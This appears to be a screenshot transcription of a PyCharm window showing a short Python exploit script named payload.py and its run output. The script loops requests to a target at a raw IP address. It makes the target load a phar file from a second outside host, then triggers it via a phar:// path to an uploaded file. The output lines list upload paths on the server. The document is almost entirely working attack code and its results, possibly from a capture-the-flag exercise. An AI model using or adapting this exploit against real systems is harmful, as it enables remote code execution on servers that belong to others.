 File Edit View Navigate Code Refactor Run Tools VCS Window Help payload.py [C:\Users\LiuSir\AppData\Local\Temp\payload.py1] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
1 #!/usr/bin/env python3
2 #-*- coding:utf-8 -*-
3 import requests
4 import time
5
6 url1 = "http://8.129.41.25:10305/?var[template][tp1]=http://47.101.57.72:8848/phar.phar&tp=tp1"
7 url2 = "http://8.129.41.25:10305/?var[template][tp1]=phar://uploads/05a9d4ec2092f08e6e540c37b3addb7c/5e8adb7ac809c7da093145f3e066e972.html&tp=tp1"
8 while 1:
9 res1 = requests.get(url=url1)
10 time.sleep(1)
11 res2 = requests.get(url=url2)
12 print(res2.text)
while 1
Run: payload
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/payload.py
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.html
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/d41d8cd98f00b204e9800998ecf8427e.htmlYour html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/09e60fc0ca72
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO Event Log
12:21 CRLF UTF-8 4 spaces